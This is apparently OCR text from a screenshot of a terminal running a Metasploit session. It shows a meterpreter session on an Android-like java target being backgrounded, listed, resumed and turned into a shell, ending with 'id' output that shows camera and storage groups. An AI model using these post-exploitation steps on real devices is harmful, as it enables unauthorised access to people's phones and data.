 终端
10:47
root@eric-ubuntu: /home/eric
root@eric-ubuntu: /home/eric
eric@eric-ubuntu: ~
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/java @ localhost 192.168.2.139:4444 -> 192.168.2.148:4
4167 (192.168.2.148)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=10078(app_78) gid=10078(app_78) groups=1006(camera),1015(sdcard_rw),3003(ine
t)
Fz